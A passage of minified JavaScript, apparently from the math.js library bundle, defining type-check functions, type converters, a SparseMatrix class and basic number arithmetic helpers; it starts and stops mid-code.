r=n[e];n[e]=n[t],n[t]=r},r}),{isClass:!0}),ni="clone",ri=de(ni,["typed"],(e=>{let{typed:t}=e;return t(ni,{any:ae})}));function ii(e){const t=e.length,n=e[0].length;let r,i;const o=[];for(i=0;i<n;i++){const n=[];for(r=0;r<t;r++)n.push(e[r][i]);o.push(n)}return o}function oi(e){for(let t=0;t<e.length;t++)if(E(e[t]))return!0;return!1}function ai(e,t){A(e)?e.forEach((e=>t(e)),!1,!0):Xr(e,t,!0)}function si(e,t,n){if(!n)return A(e)?e.map((e=>t(e)),!1,!0):Jr(e,t,!0);const r=e=>0===e?e:t(e);return A(e)?e.map((e=>r(e)),!1,!0):Jr(e,r,!0)}function ui(e,t,n){const r=Array.isArray(e)?wr(e):e.size();if(t<0||t>=r.length)throw new br(t,r.length);return A(e)?e.create(ci(e.valueOf(),t,n),e.datatype()):ci(e,t,n)}function ci(e,t,n){let r,i,o,a;if(t<=0){if(Array.isArray(e[0])){for(a=ii(e),i=[],r=0;r<a.length;r++)i[r]=ci(a[r],t-1,n);return i}for(o=e[0],r=1;r<e.length;r++)o=n(o,e[r]);return o}for(i=[],r=0;r<e.length;r++)i[r]=ci(e[r],t-1,n);return i}function li(e,t,n,r,i,o,a,s,u,c,l){const f=e._values,p=e._index,m=e._ptr;let d,h,g,y;if(r)for(h=m[t],g=m[t+1],d=h;d<g;d++)y=p[d],n[y]!==o?(n[y]=o,a.push(y),c?(r[y]=u?s(f[d],l):s(l,f[d]),i[y]=o):r[y]=f[d]):(r[y]=u?s(f[d],r[y]):s(r[y],f[d]),i[y]=o);else for(h=m[t],g=m[t+1],d=h;d<g;d++)y=p[d],n[y]!==o?(n[y]=o,a.push(y)):i[y]=o}const fi="isInteger",pi=de(fi,["typed","equal"],(e=>{let{typed:t,equal:n}=e;return t(fi,{number:e=>!!Number.isFinite(e)&&n(e,Math.round(e)),BigNumber:e=>!!e.isFinite()&&n(e.round(),e),bigint:e=>!0,Fraction:e=>1n===e.d,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),mi="number";function di(e){return e<0}function hi(e){return e>0}function gi(e){return Number.isNaN(e)}function yi(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e-9,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;if(n<=0)throw new Error("Relative tolerance must be greater than 0");if(r<0)throw new Error("Absolute tolerance must be at least 0");return!e.isNaN()&&!t.isNaN()&&(e.isFinite()&&t.isFinite()?!!e.eq(t)||e.minus(t).abs().lte(e.constructor.max(e.constructor.max(e.abs(),t.abs()).mul(n),r)):e.eq(t))}di.signature=mi,hi.signature=mi,gi.signature=mi;const xi="isNegative",bi=de(xi,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(xi,{number:e=>!_e(e,0,n.relTol,n.absTol)&&di(e),BigNumber:e=>!yi(e,new e.constructor(0),n.relTol,n.absTol)&&e.isNeg()&&!e.isZero()&&!e.isNaN(),bigint:e=>e<0n,Fraction:e=>e.s<0n,Unit:t.referToSelf((e=>n=>t.find(e,n.valueType())(n.value))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),wi="isNumeric",vi=de(wi,["typed"],(e=>{let{typed:t}=e;return t(wi,{"number | BigNumber | bigint | Fraction | boolean":()=>!0,"Complex | Unit | string | null | undefined | Node":()=>!1,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ni="hasNumericValue",Ai=de(Ni,["typed","isNumeric"],(e=>{let{typed:t,isNumeric:n}=e;return t(Ni,{boolean:()=>!0,string:function(e){return e.trim().length>0&&!isNaN(Number(e))},any:function(e){return n(e)}})})),Ei="isPositive",Si=de(Ei,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(Ei,{number:e=>!_e(e,0,n.relTol,n.absTol)&&hi(e),BigNumber:e=>!(yi(e,new e.constructor(0),n.relTol,n.absTol)||e.isNeg()||e.isZero()||e.isNaN()),bigint:e=>e>0n,Fraction:e=>e.s>0n&&e.n>0n,Unit:t.referToSelf((e=>n=>t.find(e,n.valueType())(n.value))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Mi="isZero",Ci=de(Mi,["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return t(Mi,{"number | BigNumber | Complex | Fraction":e=>n(e,0),bigint:e=>0n===e,Unit:t.referToSelf((e=>n=>t.find(e,n.valueType())(n.value))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ti="isNaN",Bi=de(Ti,["typed"],(e=>{let{typed:t}=e;return t(Ti,{number:gi,BigNumber:function(e){return e.isNaN()},bigint:function(e){return!1},Fraction:function(e){return!1},Complex:function(e){return e.isNaN()},Unit:function(e){return Number.isNaN(e.value)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Fi="isBounded",Di=de(Fi,["typed"],(e=>{let{typed:t}=e;return t(Fi,{number:e=>Number.isFinite(e),"BigNumber | Complex":e=>e.isFinite(),"bigint | Fraction":()=>!0,"null | undefined":()=>!1,Unit:t.referToSelf((e=>t=>e(t.value))),"Array | Matrix":t.referToSelf((e=>t=>(Array.isArray(t)||(t=t.valueOf()),t.every((t=>e(t))))))})})),Oi="isFinite",_i=de(Oi,["typed","isBounded","map"],(e=>{let{typed:t,isBounded:n,map:r}=e;return t(Oi,{"Array | Matrix":e=>r(e,n),any:e=>n(e)})})),zi="typeOf",Ii=de(zi,["typed"],(e=>{let{typed:t}=e;return t(zi,{any:oe})})),qi=de("compareUnits",["typed"],(e=>{let{typed:t}=e;return{"Unit, Unit":t.referToSelf((e=>(n,r)=>{if(!n.equalBase(r))throw new Error("Cannot compare units with different base");return t.find(e,[n.valueType(),r.valueType()])(n.value,r.value)}))}})),ki="equalScalar",Ri=de(ki,["typed","config"],(e=>{let{typed:t,config:n}=e;const r=qi({typed:t});return t(ki,{"boolean, boolean":function(e,t){return e===t},"number, number":function(e,t){return _e(e,t,n.relTol,n.absTol)},"BigNumber, BigNumber":function(e,t){return e.eq(t)||yi(e,t,n.relTol,n.absTol)},"bigint, bigint":function(e,t){return e===t},"Fraction, Fraction":function(e,t){return e.equals(t)},"Complex, Complex":function(e,t){return function(e,t,n,r){return _e(e.re,t.re,n,r)&&_e(e.im,t.im,n,r)}(e,t,n.relTol,n.absTol)}},r)})),Pi=(de(ki,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(ki,{"number, number":function(e,t){return _e(e,t,n.relTol,n.absTol)}})})),de("SparseMatrix",["typed","equalScalar","Matrix"],(e=>{let{typed:t,equalScalar:n,Matrix:r}=e;function i(e,t){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");if(t&&!v(t))throw new Error("Invalid datatype: "+t);if(A(e))!function(e,t,n){"SparseMatrix"===t.type?(e._values=t._values?ae(t._values):void 0,e._index=ae(t._index),e._ptr=ae(t._ptr),e._size=ae(t._size),e._datatype=n||t._datatype):o(e,t.valueOf(),n||t._datatype)}(this,e,t);else if(e&&N(e.index)&&N(e.ptr)&&N(e.size))this._values=e.values,this._index=e.index,this._ptr=e.ptr,this._size=e.size,this._datatype=t||e.datatype;else if(N(e))o(this,e,t);else{if(e)throw new TypeError("Unsupported type of data ("+oe(e)+")");this._values=[],this._index=[],this._ptr=[0],this._size=[0,0],this._datatype=t}}function o(e,r,i){e._values=[],e._index=[],e._ptr=[],e._datatype=i;const o=r.length;let a=0,s=n,u=0;if(v(i)&&(s=t.find(n,[i,i])||n,u=t.convert(0,i)),o>0){let t=0;do{e._ptr.push(e._index.length);for(let n=0;n<o;n++){const i=r[n];if(N(i)){if(0===t&&a<i.length&&(a=i.length),t<i.length){const r=i[t];s(r,u)||(e._values.push(r),e._index.push(n))}}else 0===t&&a<1&&(a=1),s(i,u)||(e._values.push(i),e._index.push(n))}t++}while(t<a)}for(;e._ptr.length<=a;)e._ptr.push(e._index.length);e._size=[o,a]}function a(e,t,n,r){if(n-t==0)return n;for(let i=t;i<n;i++)if(r[i]===e)return i;return t}function s(e,t,n,r,i,o,a){i.splice(e,0,r),o.splice(e,0,t);for(let e=n+1;e<a.length;e++)a[e]++}function u(e,r,i,o){let a=o||0,s=n,u=0;v(e._datatype)&&(s=t.find(n,[e._datatype,e._datatype])||n,u=t.convert(0,e._datatype),a=t.convert(a,e._datatype));const c=!s(a,u),l=e._size[0];let f,p,m,d=e._size[1];if(i>d){for(p=d;p<i;p++)if(e._ptr[p]=e._values.length,c)for(f=0;f<l;f++)e._values.push(a),e._index.push(f);e._ptr[i]=e._values.length}else i<d&&(e._ptr.splice(i+1,d-i),e._values.splice(e._ptr[i],e._values.length),e._index.splice(e._ptr[i],e._index.length));if(d=i,r>l){if(c){let t=0;for(p=0;p<d;p++){e._ptr[p]=e._ptr[p]+t,m=e._ptr[p+1]+t;let n=0;for(f=l;f<r;f++,n++)e._values.splice(m+n,0,a),e._index.splice(m+n,0,f),t++}e._ptr[d]=e._values.length}}else if(r<l){let t=0;for(p=0;p<d;p++){e._ptr[p]=e._ptr[p]-t;const n=e._ptr[p],i=e._ptr[p+1]-t;for(m=n;m<i;m++)f=e._index[m],f>r-1&&(e._values.splice(m,1),e._index.splice(m,1),t++)}e._ptr[p]=e._values.length}return e._size[0]=r,e._size[1]=i,e}function c(e,t,n,r,i){const o=r[0],a=r[1],s=[];let u,c;for(u=0;u<o;u++)for(s[u]=[],c=0;c<a;c++)s[u][c]=0;for(c=0;c<a;c++){const r=n[c],o=n[c+1];for(let n=r;n<o;n++)u=t[n],s[u][c]=e?i?ae(e[n]):e[n]:1}return s}return i.prototype=new r,i.prototype.createSparseMatrix=function(e,t){return new i(e,t)},Object.defineProperty(i,"name",{value:"SparseMatrix"}),i.prototype.constructor=i,i.prototype.type="SparseMatrix",i.prototype.isSparseMatrix=!0,i.prototype.getDataType=function(){return $r(this._values,oe)},i.prototype.storage=function(){return"sparse"},i.prototype.datatype=function(){return this._datatype},i.prototype.create=function(e,t){return new i(e,t)},i.prototype.density=function(){const e=this._size[0],t=this._size[1];return 0!==e&&0!==t?this._index.length/(e*t):0},i.prototype.subset=function(e,t,n){if(!this._values)throw new Error("Cannot invoke subset on a Pattern only matrix");switch(arguments.length){case 1:return function(e,t){if(!T(t))throw new TypeError("Invalid index");if(t.isScalar())return e.get(t.min());const n=t.size();if(n.length!==e._size.length)throw new xr(n.length,e._size.length);let r,o,a,s;const u=t.min(),c=t.max();for(r=0,o=e._size.length;r<o;r++)Er(u[r],e._size[r]),Er(c[r],e._size[r]);const l=e._values,f=e._index,p=e._ptr,m=t.dimension(0),d=t.dimension(1),h=[],g=[];function y(e,t){g[e]=t[0],h[e]=!0}Number.isInteger(m)?y(m,[0]):m.forEach(y);const x=l?[]:void 0,b=[],w=[];function v(e){for(w.push(b.length),a=p[e],s=p[e+1];a<s;a++)r=f[a],!0===h[r]&&(b.push(g[r]),x&&x.push(l[a]))}return Number.isInteger(d)?v(d):d.forEach(v),w.push(b.length),new i({values:x,index:b,ptr:w,size:n,datatype:e._datatype})}(this,e);case 2:case 3:return function(e,t,n,r){if(!t||!0!==t.isIndex)throw new TypeError("Invalid index");const i=t.size(),o=t.isScalar();let a;if(A(n)?(a=n.size(),n=n.toArray()):a=wr(n),o){if(0!==a.length)throw new TypeError("Scalar expected");e.set(t.min(),n,r)}else{if(1!==i.length&&2!==i.length)throw new xr(i.length,e._size.length,"<");if(a.length<i.length){let e=0,t=0;for(;1===i[e]&&1===a[e];)e++;for(;1===i[e];)t++,e++;n=_r(n,i.length,t,a)}if(!ce(i,a))throw new xr(i,a,">");if(1===i.length)s(t.dimension(0),((t,i)=>{Er(t),e.set([t,0],n[i[0]],r)}));else{const i=t.dimension(0),o=t.dimension(1);s(i,((t,i)=>{Er(t),s(o,((o,a)=>{Er(o),e.set([t,o],n[i[0]][a[0]],r)}))}))}}return e;function s(e,t){h(e)?t(e,[0]):e.forEach(t)}}(this,e,t,n);default:throw new SyntaxError("Wrong number of arguments")}},i.prototype.get=function(e){if(!N(e))throw new TypeError("Array expected");if(e.length!==this._size.length)throw new xr(e.length,this._size.length);if(!this._values)throw new Error("Cannot invoke get on a Pattern only matrix");const t=e[0],n=e[1];Er(t,this._size[0]),Er(n,this._size[1]);const r=a(t,this._ptr[n],this._ptr[n+1],this._index);return r<this._ptr[n+1]&&this._index[r]===t?this._values[r]:0},i.prototype.set=function(e,r,i){if(!N(e))throw new TypeError("Array expected");if(e.length!==this._size.length)throw new xr(e.length,this._size.length);if(!this._values)throw new Error("Cannot invoke set on a Pattern only matrix");const o=e[0],c=e[1];let l=this._size[0],f=this._size[1],p=n,m=0;v(this._datatype)&&(p=t.find(n,[this._datatype,this._datatype])||n,m=t.convert(0,this._datatype)),(o>l-1||c>f-1)&&(u(this,Math.max(o+1,l),Math.max(c+1,f),i),l=this._size[0],f=this._size[1]),Er(o,l),Er(c,f);const d=a(o,this._ptr[c],this._ptr[c+1],this._index);return d<this._ptr[c+1]&&this._index[d]===o?p(r,m)?function(e,t,n,r,i){n.splice(e,1),r.splice(e,1);for(let e=t+1;e<i.length;e++)i[e]--}(d,c,this._values,this._index,this._ptr):this._values[d]=r:p(r,m)||s(d,o,c,r,this._values,this._index,this._ptr),this},i.prototype.resize=function(e,t,n){if(!E(e))throw new TypeError("Array or Matrix expected");const r=e.valueOf().map((e=>Array.isArray(e)&&1===e.length?e[0]:e));if(2!==r.length)throw new Error("Only two dimensions matrix are supported");return r.forEach((function(e){if(!h(e)||!ye(e)||e<0)throw new TypeError("Invalid size, must contain positive integers (size: "+pr(r)+")")})),u(n?this.clone():this,r[0],r[1],t)},i.prototype.reshape=function(e,t){if(!N(e))throw new TypeError("Array expected");if(2!==e.length)throw new Error("Sparse matrices can only be reshaped in two dimensions");e.forEach((function(t){if(!h(t)||!ye(t)||t<=-2||0===t)throw new TypeError("Invalid size, must contain positive integers or -1 (size: "+pr(e)+")")}));const n=this._size[0]*this._size[1];if(n!==(e=Br(e,n))[0]*e[1])throw new Error("Reshaping sparse matrix will result in the wrong number of elements");const r=t?this.clone():this;if(this._size[0]===e[0]&&this._size[1]===e[1])return r;const i=[];for(let e=0;e<r._ptr.length;e++)for(let t=0;t<r._ptr[e+1]-r._ptr[e];t++)i.push(e);const o=r._values.slice(),u=r._index.slice();for(let t=0;t<r._index.length;t++){const n=u[t],o=i[t],a=n*r._size[1]+o;i[t]=a%e[1],u[t]=Math.floor(a/e[1])}r._values.length=0,r._index.length=0,r._ptr.length=e[1]+1,r._size=e.slice();for(let e=0;e<r._ptr.length;e++)r._ptr[e]=0;for(let e=0;e<o.length;e++){const t=u[e],n=i[e],c=o[e];s(a(t,r._ptr[n],r._ptr[n+1],r._index),t,n,c,r._values,r._index,r._ptr)}return r},i.prototype.clone=function(){return new i({values:this._values?ae(this._values):void 0,index:ae(this._index),ptr:ae(this._ptr),size:ae(this._size),datatype:this._datatype})},i.prototype.size=function(){return this._size.slice(0)},i.prototype.map=function(e,r){if(!this._values)throw new Error("Cannot invoke map on a Pattern only matrix");const o=this,a=this._size[0],s=this._size[1],u=Qr(e,o,"map");return function(e,r,a,s,c,l,f){const p=[],m=[],d=[];let h=n,g=0;v(e._datatype)&&(h=t.find(n,[e._datatype,e._datatype])||n,g=t.convert(0,e._datatype));const y=function(e,t,n){const r=function(e,t,n){return u.fn(e,[t,n],o)}(e,t,n);h(r,g)||(p.push(r),m.push(t))};for(let t=0;t<=c;t++){d.push(p.length);const n=e._ptr[t],r=e._ptr[t+1];if(f)for(let i=n;i<r;i++){const n=e._index[i];n>=0&&n<=a&&y(e._values[i],n-0,t-0)}else{const i={};for(let t=n;t<r;t++)i[e._index[t]]=e._values[t];for(let e=0;e<=a;e++)y(e in i?i[e]:0,e-0,t-0)}}return d.push(p.length),new i({values:p,index:m,ptr:d,size:[a-0+1,c-0+1]})}(this,0,a-1,0,s-1,0,r)},i.prototype.forEach=function(e,t){if(!this._values)throw new Error("Cannot invoke forEach on a Pattern only matrix");const n=this,r=this._size[0],i=this._size[1],o=Qr(e,n,"forEach");for(let e=0;e<i;e++){const i=this._ptr[e],a=this._ptr[e+1];if(t)for(let t=i;t<a;t++){const r=this._index[t];o.fn(this._values[t],[r,e],n)}else{const t={};for(let e=i;e<a;e++)t[this._index[e]]=this._values[e];for(let i=0;i<r;i++){const r=i in t?t[i]:0;o.fn(r,[i,e],n)}}}},i.prototype[Symbol.iterator]=function*(){if(!this._values)throw new Error("Cannot iterate a Pattern only matrix");const e=this._size[1];for(let t=0;t<e;t++){const e=this._ptr[t],n=this._ptr[t+1];for(let r=e;r<n;r++){const e=this._index[r];yield{value:this._values[r],index:[e,t]}}}},i.prototype.toArray=function(){return c(this._values,this._index,this._ptr,this._size,!0)},i.prototype.valueOf=function(){return c(this._values,this._index,this._ptr,this._size,!1)},i.prototype.format=function(e){const t=this._size[0],n=this._size[1],r=this.density();let i="Sparse Matrix ["+pr(t,e)+" x "+pr(n,e)+"] density: "+pr(r,e)+"\n";for(let t=0;t<n;t++){const n=this._ptr[t],r=this._ptr[t+1];for(let o=n;o<r;o++)i+="\n    ("+pr(this._index[o],e)+", "+pr(t,e)+") ==> "+(this._values?pr(this._values[o],e):"X")}return i},i.prototype.toString=function(){return pr(this.toArray())},i.prototype.toJSON=function(){return{mathjs:"SparseMatrix",values:this._values,index:this._index,ptr:this._ptr,size:this._size,datatype:this._datatype}},i.prototype.diagonal=function(e){if(e){if(g(e)&&(e=e.toNumber()),!h(e)||!ye(e))throw new TypeError("The parameter k must be an integer number")}else e=0;const t=e>0?e:0,n=e<0?-e:0,r=this._size[0],o=this._size[1],a=Math.min(r-n,o-t),s=[],u=[],c=[];c[0]=0;for(let e=t;e<o&&s.length<a;e++){const r=this._ptr[e],i=this._ptr[e+1];for(let o=r;o<i;o++){const r=this._index[o];if(r===e-t+n){s.push(this._values[o]),u[s.length-1]=r-n;break}}}return c.push(s.length),new i({values:s,index:u,ptr:c,size:[a,1]})},i.fromJSON=function(e){return new i(e)},i.diagonal=function(e,r,o,a,s){if(!N(e))throw new TypeError("Array expected, size parameter");if(2!==e.length)throw new Error("Only two dimensions matrix are supported");if(e=e.map((function(e){if(g(e)&&(e=e.toNumber()),!h(e)||!ye(e)||e<1)throw new Error("Size values must be positive integers");return e})),o){if(g(o)&&(o=o.toNumber()),!h(o)||!ye(o))throw new TypeError("The parameter k must be an integer number")}else o=0;let u=n,c=0;v(s)&&(u=t.find(n,[s,s])||n,c=t.convert(0,s));const l=o>0?o:0,f=o<0?-o:0,p=e[0],m=e[1],d=Math.min(p-f,m-l);let y;if(N(r)){if(r.length!==d)throw new Error("Invalid value array length");y=function(e){return r[e]}}else if(A(r)){const e=r.size();if(1!==e.length||e[0]!==d)throw new Error("Invalid matrix length");y=function(e){return r.get([e])}}else y=function(){return r};const x=[],b=[],w=[];for(let e=0;e<m;e++){w.push(x.length);const t=e-l;if(t>=0&&t<d){const e=y(t);u(e,c)||(b.push(t+f),x.push(e))}}return w.push(x.length),new i({values:x,index:b,ptr:w,size:[p,m]})},i.prototype.swapRows=function(e,t){if(!(h(e)&&ye(e)&&h(t)&&ye(t)))throw new Error("Row index must be positive integers");if(2!==this._size.length)throw new Error("Only two dimensional matrix is supported");return Er(e,this._size[0]),Er(t,this._size[0]),i._swapRows(e,t,this._size[1],this._values,this._index,this._ptr),this},i._forEachRow=function(e,t,n,r,i){const o=r[e],a=r[e+1];for(let e=o;e<a;e++)i(n[e],t[e])},i._swapRows=function(e,t,n,r,i,o){for(let s=0;s<n;s++){const n=o[s],u=o[s+1],c=a(e,n,u,i),l=a(t,n,u,i);if(c<u&&l<u&&i[c]===e&&i[l]===t){if(r){const e=r[c];r[c]=r[l],r[l]=e}}else if(c<u&&i[c]===e&&(l>=u||i[l]!==t)){const e=r?r[c]:void 0;i.splice(l,0,t),r&&r.splice(l,0,e),i.splice(l<=c?c+1:c,1),r&&r.splice(l<=c?c+1:c,1)}else if(l<u&&i[l]===t&&(c>=u||i[c]!==e)){const t=r?r[l]:void 0;i.splice(c,0,e),r&&r.splice(c,0,t),i.splice(c<=l?l+1:l,1),r&&r.splice(c<=l?l+1:l,1)}}},i}),{isClass:!0})),Ui=de("number",["typed"],(e=>{let{typed:t}=e;const n=t("number",{"":function(){return 0},number:function(e){return e},string:function(e){if("NaN"===e)return NaN;const t=function(e){const t=e.match(/(0[box])([0-9a-fA-F]*)\.([0-9a-fA-F]*)/);return t?{input:e,radix:{"0b":2,"0o":8,"0x":16}[t[1]],integerPart:t[2],fractionalPart:t[3]}:null}(e);if(t)return function(e){const t=parseInt(e.integerPart,e.radix);let n=0;for(let t=0;t<e.fractionalPart.length;t++)n+=parseInt(e.fractionalPart[t],e.radix)/Math.pow(e.radix,t+1);const r=t+n;if(isNaN(r))throw new SyntaxError('String "'+e.input+'" is not a valid number');return r}(t);let n=0;const r=e.match(/(0[box][0-9a-fA-F]*)i([0-9]*)/);r&&(n=Number(r[2]),e=r[1]);let i=Number(e);if(isNaN(i))throw new SyntaxError('String "'+e+'" is not a valid number');if(r){if(i>2**n-1)throw new SyntaxError(`String "${e}" is out of range`);i>=2**(n-1)&&(i-=2**n)}return i},BigNumber:function(e){return e.toNumber()},bigint:function(e){return Number(e)},Fraction:function(e){return e.valueOf()},Unit:t.referToSelf((e=>t=>{const n=t.clone();return n.value=e(t.value),n})),null:function(e){return 0},"Unit, string | Unit":function(e,t){return e.toNumber(t)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))});return n.fromJSON=function(e){return parseFloat(e.value)},n})),ji=de("bigint",["typed"],(e=>{let{typed:t}=e;const n=t("bigint",{"":function(){return 0n},bigint:function(e){return e},number:function(e){return BigInt(e.toFixed())},BigNumber:function(e){return BigInt(e.round().toString())},Fraction:function(e){return BigInt(e.valueOf().toFixed())},"string | boolean":function(e){return BigInt(e)},null:function(e){return 0n},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))});return n.fromJSON=function(e){return BigInt(e.value)},n})),Li="string",$i=de(Li,["typed"],(e=>{let{typed:t}=e;return t(Li,{"":function(){return""},number:Me,null:function(e){return"null"},boolean:function(e){return e+""},string:function(e){return e},"Array | Matrix":t.referToSelf((e=>t=>si(t,e))),any:function(e){return String(e)}})})),Hi="boolean",Gi=de(Hi,["typed"],(e=>{let{typed:t}=e;return t(Hi,{"":function(){return!1},boolean:function(e){return e},number:function(e){return!!e},null:function(e){return!1},BigNumber:function(e){return!e.isZero()},string:function(e){const t=e.toLowerCase();if("true"===t)return!0;if("false"===t)return!1;const n=Number(e);if(""!==e&&!isNaN(n))return!!n;throw new Error('Cannot convert "'+e+'" to a boolean')},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Zi=de("bignumber",["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t("bignumber",{"":function(){return new n(0)},number:function(e){return new n(e+"")},string:function(e){const t=e.match(/(0[box][0-9a-fA-F]*)i([0-9]*)/);if(t){const r=t[2],i=n(t[1]),o=new n(2).pow(Number(r));if(i.gt(o.sub(1)))throw new SyntaxError(`String "${e}" is out of range`);const a=new n(2).pow(Number(r)-1);return i.gte(a)?i.sub(o):i}return new n(e)},BigNumber:function(e){return e},bigint:function(e){return new n(e.toString())},Unit:t.referToSelf((e=>t=>{const n=t.clone();return n.value=e(t.value),n})),Fraction:function(e){return new n(String(e.n)).div(String(e.d)).times(String(e.s))},null:function(e){return new n(0)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Vi=de("complex",["typed","Complex"],(e=>{let{typed:t,Complex:n}=e;return t("complex",{"":function(){return n.ZERO},number:function(e){return new n(e,0)},"number, number":function(e,t){return new n(e,t)},"BigNumber, BigNumber":function(e,t){return new n(e.toNumber(),t.toNumber())},Fraction:function(e){return new n(e.valueOf(),0)},Complex:function(e){return e.clone()},string:function(e){return n(e)},null:function(e){return n(0)},Object:function(e){if("re"in e&&"im"in e)return new n(e.re,e.im);if("r"in e&&"phi"in e||"abs"in e&&"arg"in e)return new n(e);throw new Error("Expected object with properties (re and im) or (r and phi) or (abs and arg)")},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Wi=de("fraction",["typed","Fraction"],(e=>{let{typed:t,Fraction:n}=e;return t("fraction",{number:function(e){if(!Number.isFinite(e)||isNaN(e))throw new Error(e+" cannot be represented as a fraction");return new n(e)},string:function(e){return new n(e)},"number, number":function(e,t){return new n(e,t)},"bigint, bigint":function(e,t){return new n(e,t)},null:function(e){return new n(0)},BigNumber:function(e){return new n(e.toString())},bigint:function(e){return new n(e.toString())},Fraction:function(e){return e},Unit:t.referToSelf((e=>t=>{const n=t.clone();return n.value=e(t.value),n})),Object:function(e){return new n(e)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Yi="matrix",Ji=de(Yi,["typed","Matrix","DenseMatrix","SparseMatrix"],(e=>{let{typed:t,Matrix:n,DenseMatrix:r,SparseMatrix:i}=e;return t(Yi,{"":function(){return o([])},string:function(e){return o([],e)},"string, string":function(e,t){return o([],e,t)},Array:function(e){return o(e)},Matrix:function(e){return o(e,e.storage())},"Array | Matrix, string":o,"Array | Matrix, string, string":o});function o(e,t,n){if("dense"===t||"default"===t||void 0===t)return new r(e,n);if("sparse"===t)return new i(e,n);throw new TypeError("Unknown matrix type "+JSON.stringify(t)+".")}})),Xi="matrixFromFunction",Qi=de(Xi,["typed","matrix","isZero"],(e=>{let{typed:t,matrix:n,isZero:r}=e;return t(Xi,{"Array | Matrix, function, string, string":function(e,t,n,r){return i(e,t,n,r)},"Array | Matrix, function, string":function(e,t,n){return i(e,t,n)},"Matrix, function":function(e,t){return i(e,t,"dense")},"Array, function":function(e,t){return i(e,t,"dense").toArray()},"Array | Matrix, string, function":function(e,t,n){return i(e,n,t)},"Array | Matrix, string, string, function":function(e,t,n,r){return i(e,r,t,n)}});function i(e,t,i,o){let a;return a=void 0!==o?n(i,o):n(i),a.resize(e),a.forEach((function(e,n){const i=t(n);r(i)||a.set(n,i)})),a}})),Ki="matrixFromRows",eo=de(Ki,["typed","matrix","flatten","size"],(e=>{let{typed:t,matrix:n,flatten:r,size:i}=e;return t(Ki,{"...Array":function(e){return o(e)},"...Matrix":function(e){return n(o(e.map((e=>e.toArray()))))}});function o(e){if(0===e.length)throw new TypeError("At least one row is needed to construct a matrix.");const t=a(e[0]),n=[];for(const i of e){const e=a(i);if(e!==t)throw new TypeError("The vectors had different length: "+(0|t)+" ≠ "+(0|e));n.push(r(i))}return n}function a(e){const t=i(e);if(1===t.length)return t[0];if(2===t.length){if(1===t[0])return t[1];if(1===t[1])return t[0];throw new TypeError("At least one of the arguments is not a vector.")}throw new TypeError("Only one- or two-dimensional vectors are supported.")}})),to="matrixFromColumns",no=de(to,["typed","matrix","flatten","size"],(e=>{let{typed:t,matrix:n,flatten:r,size:i}=e;return t(to,{"...Array":function(e){return o(e)},"...Matrix":function(e){return n(o(e.map((e=>e.toArray()))))}});function o(e){if(0===e.length)throw new TypeError("At least one column is needed to construct a matrix.");const t=a(e[0]),n=[];for(let e=0;e<t;e++)n[e]=[];for(const i of e){const e=a(i);if(e!==t)throw new TypeError("The vectors had different length: "+(0|t)+" ≠ "+(0|e));const o=r(i);for(let e=0;e<t;e++)n[e].push(o[e])}return n}function a(e){const t=i(e);if(1===t.length)return t[0];if(2===t.length){if(1===t[0])return t[1];if(1===t[1])return t[0];throw new TypeError("At least one of the arguments is not a vector.")}throw new TypeError("Only one- or two-dimensional vectors are supported.")}})),ro="splitUnit",io=de(ro,["typed"],(e=>{let{typed:t}=e;return t(ro,{"Unit, Array":function(e,t){return e.splitUnit(t)}})})),oo="number",ao="number, number";function so(e){return Math.abs(e)}function uo(e,t){return e+t}function co(e,t){return e-t}function lo(e,t){return e*t}function fo(e){return-e}function po(e){return e}function mo(e){return Ae(e)}function ho(e){return e*e*e}function go(e){return Math.exp(e)}function yo(e){return Ee(e)}function xo(e,t){if(!ye(e)||!ye(t))throw new Error("Parameters in function lcm must be integer numbers");if(0===e||0===t)return 0;let n;const r=e*t;for(;0!==t;)n=t,t=e%n,e=n;return Math.abs(r/e)}function bo(e,t){return t?Math.log(e)/Math.log(t):Math.log(e)}function wo(e){return ve(e)}function vo(e){return we(e)}function No(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;const n=t<0;if(n&&(t=-t),0===t)throw new Error("Root must be non-zero");if(e<0&&Math.abs(t)%2!=1)throw new Error("Root must be odd when a is negative.");if(0===e)return n?1/0:0;if(!isFinite(e))return n?0:e;let r=Math.pow(Math.abs(e),1/t);return r=e<0?-r:r,n?1/r:r}function Ao(e){return be(e)}function Eo(e){return e*e}function So(e,t){let n,r,i,o,a=0,s=1,u=1,c=0;if(!ye(e)||!ye(t))throw new Error("Parameters in function xgcd must be integer numbers");for(;t;)r=Math.floor(e/t),i=e-r*t,n=a,a=s-r*a,s=n,n=u,u=c-r*u,c=n,e=t,t=i;return o=e<0?[-e,-s,-c]:[e,e?s:0,c],o}function Mo(e,t){return e*e<1&&t===1/0||e*e>1&&t===-1/0?0:Math.pow(e,t)}function Co(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(!ye(t)||t<0||t>15)throw new Error("Number of decimals in function round must be an integer from 0 to 15 inclusive");return parseFloat(Be(e,t))}so.signature=oo,uo.signature=ao,co.signature=ao,lo.signature=ao,fo.signature=oo,po.signature=oo,mo.signature=oo,ho.signature=oo,go.signature=oo,yo.signature=oo,xo.signature=ao,wo.signature=oo,vo.signature=oo,Ao.signature=oo,Eo.signature=oo,So.signature=ao,Mo.signature=ao;const To="unaryMinus",Bo=de(To,["typed"],(e=>{let{typed:t}=e;return t(To,{number:fo,"Complex | BigNumber | 